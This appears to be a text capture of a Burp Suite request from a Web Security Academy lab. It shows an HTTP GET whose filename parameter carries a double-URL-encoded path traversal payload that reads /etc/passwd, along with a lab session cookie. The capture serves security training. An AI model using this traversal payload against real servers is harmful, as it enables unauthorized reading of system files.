 Request
Pretty Raw Hex Hackvertor \n
1 GET /image?filename=%252e%252e%252f%252e%252e%252f%252e%252e%252fetc/passwd HTTP/2
2 Host: 0a0a00b603127813807af8c00057006c.web-security-academy.net
3 Cookie: session=J8EDEo33bf0sGEHPBlqlADndcPdJL0dT
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-GB,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="129", "Not=A?Brand";v="8"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/129.0.6668.71 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer:
https://0a0a00b603127813807af8c00057006c.web-security-academy.net/product?productId=1
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=2, i
16